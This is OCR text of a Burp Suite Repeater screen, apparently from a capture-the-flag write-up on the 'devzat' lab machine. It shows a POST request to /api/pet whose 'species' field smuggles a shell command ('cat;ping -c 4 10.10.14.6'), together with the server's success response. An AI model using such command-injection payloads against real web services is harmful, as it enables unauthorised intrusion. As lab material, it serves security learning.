 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://pets.devzat.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 54
11 DNT: 1
12 Connection: close
13
14 {
"name":"button",
"species":"cat;ping -c 4 10.10.14.6"
}
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Oct 2021 10:59:51 GMT
3 Server: My genious go pet server
4 Content-Length: 26
5 Content-Type: text/plain; charset=utf-8
6 Connection: close
7
8 Pet was added successfully
? Search... 0 matches
196 bytes | 3,420 millis
INSPECTOR